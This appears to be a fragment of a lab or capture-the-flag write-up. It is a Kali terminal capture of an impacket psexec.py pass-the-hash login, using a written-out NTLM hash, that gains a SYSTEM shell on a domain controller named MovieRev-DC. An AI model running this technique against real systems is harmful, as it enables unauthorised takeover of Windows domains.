 ┌──(kali㉿kali)-[~]
└─$ psexec.py MOVIE_REV/peterlim@192.168.164.163 -hashes aad3b435b51404eeaad3b435b51404ee:92f5419bb106bb42ecd2cacd11ec2d2e
/usr/local/bin/psexec.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.9.24.dev1+20210704.162046.29ad5792', 'psexec.py')
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 192.168.164.163.....
[*] Found writable share ADMIN$
[*] Uploading file pUrbEtLI.exe
[*] Opening SVCManager on 192.168.164.163.....
[*] Creating service RiFn on 192.168.164.163.....
[*] Starting service RiFn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
MovieRev-DC
C:\Windows\system32>